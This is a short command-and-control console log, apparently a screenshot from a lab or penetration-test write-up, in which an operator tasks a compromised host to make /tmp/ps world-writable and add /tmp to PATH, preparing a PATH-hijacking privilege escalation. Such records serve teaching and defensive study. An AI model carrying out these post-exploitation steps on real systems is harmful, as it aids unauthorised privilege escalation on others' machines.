 ssh> shell echo $PATH
[*] Tasked session to run: echo $PATH
[+] host called home, sent: 18 bytes
[+] received output:
./:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
ssh> shell chmod 777 /tmp/ps
[*] Tasked session to run: chmod 777 /tmp/ps
[+] host called home, sent: 25 bytes
[+] received output:
ssh> shell export PATH=$PATH:/tmp
[*] Tasked session to run: export PATH=$PATH:/tmp
[+] host called home, sent: 30 bytes
[+] received output:
ssh> shell echo $PATH
[*] Tasked session to run: echo $PATH
[+] host called home, sent: 18 bytes
[+] received output:
./:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin